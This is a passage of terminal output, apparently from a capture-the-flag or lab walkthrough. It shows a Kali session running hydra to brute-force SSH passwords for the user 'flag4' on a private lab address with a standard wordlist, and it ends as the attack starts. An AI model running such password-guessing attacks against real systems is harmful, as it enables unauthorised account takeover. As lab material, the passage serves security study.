 RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2369  bytes 588830 (575.0 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(kali㉿kali)-[~]
└─$ hydra -l flag4 -P /usr/share/john/password.lst 192.168.126.234 ssh -V -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-13 16:47:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to red
uce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries
per task
[DATA] attacking ssh://192.168.126.234:22/